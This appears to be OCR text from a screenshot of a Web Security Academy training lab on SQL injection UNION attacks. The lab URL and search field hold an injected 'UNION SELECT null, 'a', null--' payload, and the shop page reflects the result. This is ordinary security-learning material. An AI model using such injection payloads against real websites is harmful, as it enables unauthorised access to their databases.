 0a3200190344159ddde4374600c000bc.web-security-academy.net/filter?category=Accessories%27UNION%20SELECT%20null,%20%27a%27,%20null--
Hộp thư đến (13) -... TRUNG TÂM DỰ BÁ... Kì 1 Năm 3 Cổng thông tin quả... Cambridge Dictiona... Longterm Combo 10 khóa TTT... TIẾN ĐỘ 2025 - Go... CTF 2025
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'QuweVH'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories'UNION SELECT null, 'a', null--
Refine your search:
All Accessories Corporate gifts Food & Drink Pets Toys & Games
Giant Pillow Thing $88.49 View details
Cheshire Cat Grin $87.91 View details
Six Pack Beer Belt $11.11 View details
ZZZZZZ Bed - Your New Home Office $77.15 View details
a